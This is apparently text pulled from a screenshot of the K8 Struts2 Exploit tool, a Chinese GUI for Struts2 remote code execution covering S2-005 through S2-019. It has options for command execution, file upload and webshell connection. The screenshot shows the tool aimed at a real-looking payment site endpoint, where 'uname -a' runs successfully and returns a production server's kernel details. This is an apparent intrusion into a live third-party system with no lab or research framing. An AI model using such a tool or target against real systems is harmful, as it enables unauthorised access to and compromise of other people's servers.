 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://pay.111.com.cn/payment/common/tradeNotify.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: uname -a 执行 保存结果 清空结果
★K8cmd-> uname -a
====================================================================================================================================
Linux srv-yw-order01 2.6.32-358.el6.x86_64 #1 SMP Fri Feb 22 00:31:26 UTC 2013 x86_64 x86_64 x86_64 GNU/Linux